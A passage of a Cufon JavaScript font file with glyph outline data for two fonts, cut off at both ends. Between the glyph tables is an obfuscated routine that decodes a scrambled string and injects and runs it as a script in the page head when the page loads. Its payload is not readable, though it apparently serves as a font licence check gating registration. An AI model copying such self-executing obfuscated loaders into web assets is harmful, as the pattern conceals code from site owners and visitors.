d":"166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6","w":185},{"d":"170,-332v-6,43,-37,40,-71,29v-7,0,-13,4,-16,12r-16,0v5,-41,39,-40,71,-28v8,0,14,-4,17,-13r15,0xm39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95","w":236},{"d":"17,-57v26,17,49,26,71,26v28,0,45,-15,45,-35v-1,-52,-121,-68,-110,-130v-4,-65,87,-85,141,-52r-1,41v-24,-13,-44,-21,-60,-21v-24,0,-37,13,-37,30v0,21,33,38,53,50v39,23,59,46,59,81v0,71,-96,94,-157,61","w":195},{"d":"157,-8v-59,37,-145,2,-145,-71v0,-66,82,-109,149,-75r-5,35v-44,-25,-100,-9,-100,40v0,53,69,65,106,34xm52,75r0,-18v22,5,36,7,43,7v14,0,21,-4,21,-14v1,-13,-16,-16,-32,-15r0,-35r13,0r0,18v28,-1,45,9,44,32v0,38,-51,38,-89,25","w":174},{"d":"66,0r-43,0r0,-158r43,-8r0,166xm-6,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm58,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":89},{"d":"22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108"},{"d":"84,0r0,-116r-94,-139r52,0r68,101r73,-101r48,0r-102,138r0,117r-45,0","w":216},{"d":"78,10r-5,0r-71,-168r43,0r36,97r45,-107r7,0r38,107r41,-97r35,0r-79,168r-5,0r-40,-99","w":248},{"d":"170,-14v-19,12,-38,15,-65,14r-15,47r-23,0r17,-51v-37,-11,-59,-42,-59,-82v0,-53,50,-97,114,-85r15,-44r22,0r-16,49v3,1,8,1,14,4r-5,36v-8,-4,-14,-6,-20,-8r-32,99v24,1,35,-3,58,-17xm96,-41r32,-97v-60,-9,-82,77,-32,97","w":206},{"d":"5,60r31,-93r40,0r-36,93r-35,0","w":103},{"d":"219,-17v-85,64,-205,-5,-205,-110v0,-108,118,-176,205,-112r-5,49v-52,-64,-154,-26,-154,62v0,94,108,123,162,55","w":234},{"d":"170,-260r0,17r-20,0r0,243r-23,0r0,-243r-30,0r0,243r-22,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,26,-61,68,-61r92,0","w":180},{"d":"32,0r0,-255r150,0r0,39r-106,0r0,65r94,0r0,39r-94,0r0,112r-44,0","w":195},{"d":"166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6xm74,-185r36,-62r35,0r-50,62r-21,0","w":185},{"d":"90,33r-94,-296r22,0r95,296r-23,0","w":104},{"d":"91,-174r-28,57r-30,-22r45,-45r-63,-11r12,-34r56,29r-8,-63r34,0r-9,63r57,-29r11,34r-63,11r45,45r-29,22","w":183},{"d":"45,75r0,-18v22,5,36,7,43,7v14,0,21,-4,21,-14v1,-13,-16,-16,-32,-15r0,-35r13,0r0,18v28,-1,45,9,44,32v0,38,-51,38,-89,25","w":180},{"d":"9,-200v0,-36,27,-60,64,-60v37,0,65,24,65,60v0,36,-28,61,-65,61v-37,0,-64,-25,-64,-61xm41,-199v0,23,13,37,32,37v18,0,32,-15,32,-37v0,-23,-14,-38,-32,-38v-18,0,-32,15,-32,38","w":146},{"d":"157,-8v-59,37,-145,2,-145,-71v0,-66,82,-109,149,-75r-5,35v-44,-25,-100,-9,-100,40v0,53,69,65,106,34","w":174},{"d":"116,-86v-60,11,-104,-29,-104,-88v0,-50,38,-89,92,-89v49,0,89,39,89,96v0,48,-33,103,-97,167r-60,0v29,-27,56,-55,80,-86xm150,-172v0,-28,-22,-50,-47,-50v-26,0,-47,22,-47,50v0,28,21,50,47,50v26,0,47,-22,47,-50","w":206},{"d":"-6,-185r35,-62r34,0r35,62r-22,0r-30,-41r-31,41r-21,0xm66,0r-43,0r0,-158r43,-8r0,166","w":89},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95xm94,-283r36,-62r35,0r-50,62r-21,0","w":236},{"d":"3,-255r86,0r0,308r-86,0r0,-16r50,0r0,-276r-50,0r0,-16","w":120},{"d":"22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108xm48,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm112,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20"},{"d":"166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6xm47,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm111,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":185},{"d":"10,53v66,-105,67,-203,0,-308r39,0v66,104,67,204,0,308r-39,0","w":120},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95","w":236},{"d":"55,-283r34,-61r35,0r34,61r-21,0r-30,-40r-31,40r-21,0xm32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0","w":201},{"d":"32,0r0,-255r44,0r0,114r108,-114r52,0r-116,123r128,132r-57,0r-115,-119r0,119r-44,0","w":240},{"d":"60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93xm267,-127v0,68,-54,137,-128,130r0,2v32,13,64,24,100,29r-11,39v-80,-11,-113,-56,-181,-63r13,-29v5,0,10,1,15,2v-39,-20,-61,-60,-61,-110v0,-73,57,-136,127,-136v73,0,126,65,126,136","w":281},{"d":"38,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm102,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":180},{"d":"59,-257v28,0,52,24,52,53v0,28,-23,51,-52,51v-29,0,-51,-22,-51,-51v0,-29,22,-53,51,-53xm59,-237v-18,0,-32,14,-32,32v0,18,14,33,32,33v18,0,33,-15,33,-33v0,-18,-15,-32,-33,-32","w":118},{"d":"47,-185r35,-62r34,0r35,62r-22,0r-30,-41r-31,41r-21,0xm166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6","w":185},{"d":"133,-36r0,-91v-39,-19,-78,3,-78,52v0,48,43,60,78,39xm175,0r-36,8r0,-14v-59,34,-127,0,-127,-72v0,-60,58,-103,121,-81r0,-92r42,-7r0,258"},{"d":"33,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm33,-140v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":111},{"d":"188,0r-12,-15v-54,47,-161,16,-161,-57v0,-33,20,-58,59,-80v-44,-45,-31,-112,38,-112v37,0,64,25,64,58v0,23,-14,43,-44,61r51,67v9,-14,16,-29,21,-45r35,11v-5,25,-16,46,-31,66r35,46r-55,0xm153,-46r-58,-77v-51,22,-41,92,14,94v17,0,30,-5,44,-17xm111,-173v19,-11,28,-21,28,-35v0,-14,-11,-25,-25,-25v-40,2,-20,46,-3,60","w":252},{"d":"32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0xm82,-283r36,-62r35,0r-50,62r-21,0","w":201},{"d":"227,-190v-58,-62,-167,-32,-167,62v0,75,71,115,140,83r0,-53r-61,0r0,-40r105,0r0,121v-97,61,-230,8,-230,-110v0,-111,120,-172,217,-116","w":264},{"d":"65,-122r0,96v44,12,79,-10,79,-54v0,-47,-43,-65,-79,-42xm23,8r0,-259r42,-7r0,105v58,-29,121,2,121,70v0,70,-68,109,-137,83"},{"d":"56,-185r34,-62r35,0r34,62r-21,0r-30,-41r-31,41r-21,0xm142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39"},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39xm83,-185r36,-62r35,0r-50,62r-21,0"},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95xm67,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm131,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":236},{"d":"74,0r-43,0r0,-123r-25,0r0,-35r25,0v-1,-42,5,-69,29,-93r58,-7r0,11v-36,12,-46,42,-44,89r44,0r0,35r-44,0r0,123","w":122},{"d":"77,-198v-3,-53,24,-64,77,-62r0,32v-82,-21,-1,129,-77,135v44,7,36,50,36,97v0,31,9,40,41,38r0,31v-51,2,-80,-7,-77,-61v2,-48,6,-99,-49,-90r0,-31v53,8,52,-39,49,-89","w":180},{"d":"132,-216r0,216r-45,0r0,-216r-86,0r0,-39r217,0r0,39r-86,0","w":219},{"d":"114,10r-3,0r-116,-265r47,0r72,168r71,-168r45,0","w":225},{"d":"125,0r0,-51r-113,0r0,-36r110,-168r45,0r0,168r28,0r0,36r-28,0r0,51r-42,0xm127,-87r2,-125r-77,125r75,0","w":206},{"d":"32,0r0,-255r45,0r0,255r-45,0","w":110},{"d":"217,-124v-3,-20,-15,-31,-33,-31v-30,0,-54,34,-54,77v0,57,69,39,77,-6xm343,-134v0,57,-40,113,-100,114v-25,0,-37,-9,-37,-30v-25,49,-108,38,-108,-29v0,-56,38,-98,83,-98v21,0,34,8,43,25r10,-19r27,0r-27,112v0,9,7,14,17,14v34,-3,63,-49,63,-89v0,-58,-47,-100,-119,-100v-88,0,-149,65,-149,143v0,118,159,153,243,87r12,17v-98,83,-289,30,-284,-105v4,-98,81,-167,179,-167v83,0,147,50,147,125","w":360},{"d":"11,0r142,-216r-125,0r7,-39r191,0r-141,215r138,0r-7,40r-205,0","w":237},{"d":"84,0r0,-116r-94,-139r52,0r68,101r73,-101r48,0r-102,138r0,117r-45,0xm83,-283r36,-62r35,0r-50,62r-21,0","w":216},{"d":"156,-234v-5,42,-39,40,-71,28v-7,0,-13,4,-16,12r-16,0v6,-42,39,-39,71,-27v8,0,14,-4,17,-13r15,0xm64,0r-42,0r0,-158r39,0r0,26v30,-46,116,-44,116,26r0,106r-41,0v-7,-45,21,-124,-29,-127v-62,-4,-39,74,-43,127","w":199},{"d":"12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53xm123,-185r-21,0r-50,-62r35,0","w":195},{"d":"31,-109v54,-47,112,-2,171,-2v21,0,43,-9,67,-27r0,33v-51,47,-113,1,-170,1v-21,0,-42,10,-68,28r0,-33","w":299},{"d":"87,-255r-30,93r-41,0r37,-93r34,0","w":103},{"d":"87,-255r-30,93r-41,0r37,-93r34,0","w":103},{"d":"159,-234v-6,42,-40,39,-72,28v-7,0,-12,4,-15,12r-16,0v6,-42,39,-39,71,-27v8,0,14,-4,17,-13r15,0xm142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39"},{"d":"42,-202r0,-24r96,0r0,24r-96,0","w":180},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39xm133,-185r-21,0r-50,-62r35,0"},{"d":"32,-255v81,-5,168,1,168,72v0,33,-20,59,-56,71r83,112r-52,0r-78,-106r-21,0r0,106r-44,0r0,-255xm76,-139v43,3,80,-8,80,-40v0,-33,-36,-42,-80,-40r0,80","w":228},{"d":"96,-134r-43,55r43,55r-39,0r-45,-55r45,-55r39,0xm166,-134r-43,55r43,55r-39,0r-45,-55r45,-55r39,0","w":178},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39xm90,-219v0,12,9,21,21,21v12,0,22,-9,22,-21v0,-12,-10,-22,-22,-22v-12,0,-21,10,-21,22xm69,-219v0,-23,19,-42,42,-42v23,0,42,19,42,42v0,23,-19,42,-42,42v-23,0,-42,-19,-42,-42"},{"d":"207,-183r-114,130v54,45,132,-1,129,-75v0,-20,-5,-38,-15,-55xm237,-217v70,81,10,225,-96,225v-28,0,-54,-9,-78,-27r-25,29r-38,0r43,-50v-69,-84,-6,-227,97,-224v28,0,53,9,76,26r20,-22r38,0xm74,-75r113,-129v-55,-42,-130,4,-127,76v0,21,4,38,14,53","w":281},{"d":"14,-60r0,-38r92,0r0,38r-92,0","w":119}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-431-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("f(`^KJ=OM~+xfcUsnJI5!(!+uQ=^`J+xuQq5M~R8`gWo|XODM^y^lwky|5l:uGP7l(@[lgy^l$SJ=Ug2uGP7l(l,K^y^l$SU`Iy^l$S:lgy^l$SJ`4g%n4k7`(`%n4k7`w@QuGP7l(PQnUy^l$SJlIy^l$S2Vuj26Iy^l$SD`IkWuGP7l(qDq~y%n4k7`wn8uGP7l(`D6gy^l$SUVIy^l$SJlQL7uGP7l(jyf^y^l$SD=Iy^l$SJ`Iy^l$SDlUy^l$Sw|Q^%n4k7`4RxuGP7l(|^uGP7l(!)uGP7l(jObw[%n4k7|4n,lXq%n4kkSc$jI(G!qfal=V9@R}4Pg~u|`MK%nb6t2Dw:UJ8mL&ToHx]7y5XO^Q),[isW+N>7|XP+uGP7l(=J=^H%n4!7l4R5u^y^l$SDlgy^l$S2|XS%n4k7|4`Obgy^l$S2lIy^l$SJVIy^l$S2l^y^lwj5lUy^l$S:=Uy^l$S2`gy^l$S2|gy^l$SDl^7D4gy^l$SD`Uy^l$SD|^y^lwkylXH%n4k7`Jj8}I7]fIy^l$Sw=^y^l$SDVgy^l$S:lQUI!G=%n4k7`$g%n4!7lw`%n4k7`~=%n4k7|Jg%n4k7`$q%n4k7`$n%n4k7|X`%n4k7|Qgl4U2%n4k7|QR9uGP5l$I:uGP7l(l79^y^l$S:|X2buGP7l(RUuGP7l(@OaUy^l$SwlUy^l$SJV~2%n4k7`$SuRIy^l$S:|:q%n4k7`(I%n4k7`J`%n4k7|Qq%n4k7|4gt}Jg%n4k7|X=4uGP7l(P)uGP7l(gJngU)uGP7l(j5aj=%n4k7|w`(uGP7l(P[uI7&uGP7l(!,uGP7l(q2|XU%n4k7`~g%n4k7|XInuGP7l(`wuGP7l(gDfPI%n4k7|QIaPgy^l$S2VIy^l$SDlIy^l$SU|~@iqUy^l$SwVPnDuGP7l(P5uGP7l(PyuGP7l(lO`8HPgwRq@IL%n4k7`(R%n4k7`wI%n4k7`wqNuGP5l$j,uGP5l$j[uGP7l(PXuGP7l(IJuGP7l(P7PUy^l$S2|Uy^l$SU=gy^l$S:VcODa8=7K(UOfc!Df}yL94ko%$^Da8koK$^7aJyUKJnOMcy89~!x`D[8KGU7MGl+b)OsM~|m|D[]MXO]uDt>V8n)n^7xf4Wm9XLoMuROK(gXn(I5MJ+^%J[2KI7x|Q+Hf}@]M}[O`u=Of(y]|QIOM~+xaJ2]%)Rx|~^Uf}UJK)!mVQ:WK$oTfQ:L`^Hw~QUnu4^7~QUn6}:mf}kt")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Geometric415","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"7","bbox":"-13 -347 360 85","underline-thickness":"28.08","underline-position":"-38.16","stemh":"33","stemv":"42","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1999 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"125,-158r0,41r-38,0r0,117r-56,0r0,-117r-23,0r0,-41r23,0v-2,-45,10,-84,33,-93r63,-7r0,17v-35,8,-43,39,-40,83r38,0","w":126},{"d":"30,-68v35,29,96,31,101,-17v4,-38,-60,-51,-98,-36r0,-134r148,0r-15,52r-86,0r0,33v65,-8,106,30,108,88v3,89,-124,119,-185,60","w":208},{"d":"179,-15v10,86,-80,112,-151,77r-1,-44v37,25,103,32,98,-26v-52,33,-113,-5,-113,-70v0,-65,59,-107,119,-79r48,-1r0,143xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72","w":199},{"d":"76,0r-56,0r0,-158r56,-8r0,166xm76,-185r-23,0r-52,-61r39,0","w":95},{"d":"52,4v-33,-14,-17,-77,-21,-121r-23,0r0,-41r23,0r0,-48r56,-7r0,55r37,0r0,41r-37,0v4,48,-16,101,27,116","w":127},{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},{"d":"77,0r-55,0r0,-158r50,0r0,26v31,-46,109,-43,109,26r0,106r-54,0r0,-91v0,-17,-7,-25,-20,-25v-43,-2,-27,74,-30,116","w":200},{"d":"76,0r-56,0r0,-158r56,-8r0,166xm-3,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm61,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":95},{"d":"77,-119r0,83v32,11,55,-9,55,-44v0,-35,-25,-51,-55,-39xm22,-251r55,-7r0,100v58,-23,111,15,111,78v0,60,-46,97,-111,85r0,62r-55,9r0,-327","w":199},{"d":"77,0r-55,0r0,-251r55,-7r0,122v30,-43,104,-36,104,30r0,106r-54,0r0,-91v0,-17,-7,-25,-20,-25v-43,-2,-27,74,-30,116","w":200},{"d":"118,-263r-95,296r-27,0r95,-296r27,0","w":108},{"d":"41,-201r0,-26r98,0r0,26r-98,0"},{"d":"52,-112r0,-117r-28,0r5,-26r58,0r0,143r-35,0xm71,8r153,-271r27,0r-153,271r-27,0xm196,0r0,-12r59,-61v19,-15,25,-44,-4,-44v-11,0,-20,5,-23,17r-30,-13v13,-50,109,-42,109,11v0,24,-32,56,-50,73r58,0r-6,29r-113,0","w":322},{"d":"22,-127v0,-17,14,-30,30,-30v17,0,30,13,30,30v0,16,-13,29,-30,29v-16,0,-30,-13,-30,-29","w":104},{"d":"33,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm40,-78r0,-65v40,-10,60,-24,60,-44v0,-28,-41,-30,-70,-21r3,-52v63,-14,122,14,122,68v0,36,-24,66,-68,80r-1,27","w":178},{"d":"47,-185r33,-61r38,0r34,61r-23,0r-30,-37r-29,37r-23,0xm124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44,1,27,-76,30,-119","w":198},{"d":"22,-70v26,16,48,25,70,26r0,-63v-33,-18,-72,-46,-72,-86v0,-36,28,-65,72,-69r0,-34r24,0r0,34v16,1,33,6,52,12r0,57v-23,-14,-40,-22,-52,-23r0,57v41,18,72,46,72,84v0,42,-28,75,-72,81r0,46r-24,0r0,-44v-21,0,-39,-6,-65,-13xm114,-97r0,53v32,-9,29,-40,0,-53xm94,-170r0,-47v-36,7,-31,35,0,47","w":208},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72xm63,-223v0,-25,20,-45,45,-45v25,0,45,20,45,45v0,26,-20,46,-45,46v-25,0,-45,-20,-45,-46xm86,-223v0,13,9,23,22,23v13,0,22,-11,22,-23v0,-13,-9,-22,-22,-22v-13,0,-22,9,-22,22","w":199},{"d":"94,-255r-34,98r-50,0r40,-98r44,0","w":104},{"d":"199,-79r-4,65v-65,53,-159,4,-168,-75r-27,0r5,-24r19,0v-1,-11,-1,-21,0,-32r-24,0r5,-23r23,0v13,-78,104,-126,170,-71r-6,64v-29,-46,-88,-43,-104,7r79,0r-6,23r-78,0r-1,32r71,0r-5,24r-61,0v17,55,77,53,112,10","w":208},{"d":"11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45xm72,-185r36,-61r39,0r-52,61r-23,0","w":196},{"d":"46,-185r33,-61r38,0r33,61r-23,0r-29,-37r-29,37r-23,0xm11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45","w":196},{"d":"98,-124v-17,0,-31,17,-31,44v0,29,14,46,31,46v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45xm106,-163v-8,-12,-15,-22,-22,-30r-52,26r-10,-21r46,-23v-5,-5,-12,-13,-22,-24r28,-25v12,9,23,19,34,29r44,-24r11,22r-37,19v40,42,60,85,60,130v0,58,-37,92,-88,92v-50,0,-87,-36,-87,-86v0,-53,39,-88,95,-85","w":196},{"d":"50,-6r-17,20r-33,0r31,-36v-47,-54,-7,-144,67,-144v18,0,32,4,47,13r16,-17r33,0r-29,33v48,54,8,144,-67,144v-18,0,-33,-4,-48,-13xm66,-58r54,-61v-33,-26,-69,16,-54,61xm131,-102r-55,61v35,29,73,-17,55,-61","w":196},{"d":"99,-134r-43,55r43,55r-43,0r-44,-55r44,-55r43,0xm168,-134r-43,55r43,55r-42,0r-45,-55r45,-55r42,0"},{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},{"d":"1,-255r94,0r0,308r-94,0r0,-20r50,0r0,-268r-50,0r0,-20","w":124},{"d":"116,10r-4,0r-121,-265r65,0r60,139r60,-139r60,0","w":227},{"d":"-3,-185r34,-61r38,0r33,61r-23,0r-29,-37r-30,37r-23,0xm76,0r-56,0r0,-158r56,-8r0,166","w":95},{"d":"45,-80v-13,-63,-21,-120,-22,-173r69,-10v0,47,-13,108,-29,186xm26,-26v0,-17,13,-29,29,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-29,-14,-29,-30","w":114},{"d":"-11,0r128,-259v-24,-2,-41,-21,-41,-44v0,-24,20,-44,44,-44v52,-2,60,84,5,88r125,259r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80xm99,-303v0,12,9,22,21,22v12,0,22,-10,22,-22v0,-12,-10,-21,-22,-21v-12,0,-21,9,-21,21","w":240},{"d":"-1,0r71,-117r-61,0r10,-41r139,0r-71,116r69,0r-7,42r-150,0","w":163},{"d":"11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45xm124,-185r-23,0r-52,-61r39,0","w":196},{"d":"29,-255r61,0r0,47v71,-3,114,28,114,79v0,51,-47,89,-114,82r0,47r-61,0r0,-255xm90,-162r0,68v34,2,58,-9,58,-34v0,-26,-23,-35,-58,-34","w":214},{"d":"89,-234v0,17,-13,30,-29,30v-17,0,-30,-13,-30,-30v0,-16,13,-29,30,-29v16,0,29,13,29,29xm70,-175v13,63,21,121,22,174r-69,9v0,-47,13,-107,29,-185","w":114},{"d":"160,-9v-60,39,-148,3,-148,-68v0,-70,87,-112,153,-75r-6,49v-35,-27,-91,-20,-91,24v0,51,62,46,97,18xm56,76r0,-21v19,5,35,8,45,8v13,0,19,-4,19,-13v0,-12,-15,-15,-32,-14r0,-36r16,0r0,17v29,-1,45,9,44,33v-1,39,-52,39,-92,26","w":175},{"d":"143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79xm117,-283r36,-61r39,0r-52,61r-23,0","w":286},{"d":"0,49r180,0r0,36r-180,0r0,-36"},{"d":"29,0r0,-263r6,0r159,149r0,-141r56,0r0,265r-6,0r-159,-149r0,139r-56,0","w":279},{"w":104},{"d":"7,53v66,-105,67,-203,0,-308r48,0v66,104,67,204,0,308r-48,0","w":124},{"d":"179,-258r0,258r-49,8r-2,-13v-55,32,-116,3,-116,-70v0,-68,53,-106,111,-83r0,-93xm123,-118v-28,-15,-55,6,-55,41v0,37,29,55,55,34r0,-75","w":199},{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},{"d":"15,8r0,-58v24,-13,36,-33,35,-66r-35,0r0,-34r30,0v-17,-67,6,-114,70,-114v31,0,54,13,74,40r-42,31v-7,-32,-50,-35,-50,1v0,9,3,22,6,42r54,0r0,34v-16,2,-38,-4,-50,2v0,20,-5,38,-14,56v27,17,55,29,68,-2r41,18v-22,66,-78,59,-132,20v-18,16,-36,27,-55,30","w":208},{"d":"76,0r-56,0r0,-158r56,-8r0,166xm24,-185r36,-61r39,0r-52,61r-23,0","w":95},{"d":"116,-185r-23,0r-52,-61r39,0"},{"d":"77,0r-55,0r0,-158r51,0r1,27v14,-24,30,-32,58,-31r0,59v-39,-1,-55,4,-55,34r0,69","w":140},{"d":"7,-198v0,-36,28,-65,64,-65v36,0,65,29,65,65v0,36,-29,64,-65,64v-35,0,-64,-28,-64,-64xm44,-198v0,15,12,28,27,28v15,0,28,-12,28,-28v0,-16,-13,-29,-28,-29v-15,0,-27,14,-27,29xm144,-57v0,-36,29,-64,65,-64v36,0,65,28,65,64v0,36,-29,65,-65,65v-36,0,-65,-29,-65,-65xm181,-56v0,15,13,28,28,28v15,0,28,-12,28,-28v0,-16,-13,-29,-28,-29v-15,0,-28,14,-28,29xm208,-263r27,0r-162,271r-28,0","w":280},{"d":"29,0r0,-255r159,0r0,52r-98,0r0,51r87,0r0,51r-87,0r0,101r-61,0","w":198},{"d":"155,-235v-6,47,-37,42,-73,32v-8,0,-12,3,-15,11r-18,0v6,-46,38,-40,73,-30v7,0,13,-4,15,-13r18,0xm77,0r-55,0r0,-158r50,0r0,26v31,-46,109,-43,109,26r0,106r-54,0r0,-91v0,-17,-7,-25,-20,-25v-43,-2,-27,74,-30,116","w":200},{"w":104},{"d":"8,0r0,-21r92,-110v15,-18,26,-31,26,-48v-1,-43,-64,-39,-68,1r-48,-24v15,-39,46,-61,87,-61v49,0,87,35,87,81v0,42,-50,99,-80,130r91,0r-8,52r-179,0","w":208},{"d":"84,10r-5,0r-81,-168r59,0r33,71r38,-81r7,0r36,81r34,-71r50,0r-83,168r-5,0r-41,-89","w":252},{"d":"11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45xm45,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0